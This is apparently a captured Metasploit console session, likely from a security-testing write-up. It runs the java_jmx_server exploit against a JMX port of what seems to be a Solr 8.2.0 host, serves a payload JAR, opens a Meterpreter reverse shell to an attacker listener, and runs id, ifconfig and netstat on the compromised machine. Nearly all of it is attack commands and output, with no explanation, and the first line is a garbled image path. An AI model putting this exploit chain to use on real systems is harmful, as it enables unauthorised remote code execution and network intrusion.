 set   setg
msf5 exploit(multi/misc/java_jmx_server) > run
[
[*] Started reverse TCP handler on 172.16.194.1:4444
[*] 172.16.194.138:18983 - Using URL: http://0.0.0.0:8080/jZoQb6ce83
[*] 172.16.194.138:18983 - Local IP: http://198.18.0.1:8080/jZoQb6ce83
[*] 172.16.194.138:18983 - Sending RMI Header...
[*] 172.16.194.138:18983 - Discovering the JMXRMI endpoint...
[+] 172.16.194.138:18983 - JMXRMI endpoint on 127.0.1.1:18983
[*] 172.16.194.138:18983 - Proceeding with handshake...
[+] 172.16.194.138:18983 - Handshake with JMX MBean server on 127.0.1.1:18983
[*] 172.16.194.138:18983 - Loading payload...
[*] 172.16.194.138:18983 - Replied to request for mlet
[*] 172.16.194.138:18983 - Replied to request for payload JAR
[*] 172.16.194.138:18983 - Executing payload...
[*] Sending stage (53928 bytes) to 172.16.194.138
[*] Meterpreter session 1 opened (172.16.194.1:4444 -> 172.16.194.138:58636) at 2019-1
meterpreter > sysinfo
Computer    : weirdbird007
OS          : Linux 4.15.0-70-generic (amd64)
Meterpreter : java/linux
meterpreter > shell
[Process 1 created.
Channel 1 created.
id
uid=1000(weirdbird007) gid=1000(weirdbird007) groups=1000(weirdbird007),4(adm),24(cdro
[
ifconfig
br-01183ad56df4: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.18.0.1  netmask 255.255.0.0  broadcast 172.18.255.255
        ether 02:42:1c:c8:bf:18  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-9a3cfdfd6177: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.20.0.1  netmask 255.255.0.0  broadcast 172.20.255.255
        ether 02:42:5e:14:f9:d6  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-a46d28559e13: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.19.0.1  netmask 255.255.0.0  broadcast 172.19.255.255
        ether 02:42:14:5e:87:7d  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:a6:7a:8f:22  txqueuelen 0  (Ethernet)
weirdbird007 — weirdbird007@weirdbird0
[weirdbird007@weirdbird007:~/solr-8.2.0/bin$ netstat  -anp | grep 18983
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp6       0      0 :::18983                :::*                    LISTEN      189
[weirdbird007@weirdbird007:~/solr-8.2.0/bin$
weirdbird007@weirdbird007:~/solr-8.2.0/bin$
雷神众测